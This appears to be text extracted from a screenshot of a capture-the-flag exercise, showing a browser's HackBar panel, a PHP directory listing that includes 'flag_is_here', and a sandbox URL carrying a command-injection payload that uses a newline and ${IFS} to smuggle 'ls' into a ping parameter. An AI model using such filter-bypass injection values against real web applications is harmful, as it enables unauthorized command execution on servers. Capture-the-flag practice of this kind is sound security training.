 Array
(
[0] => PING 1 (0.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php
Inspector Console Debugger Network {} Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://challenge-52ddf671d1b25ae6.sandbox.ctfhub.com:10080/?ip=1${IFS}%0a${IFS}ls#
Post data Referer User Agent Cookies Clear All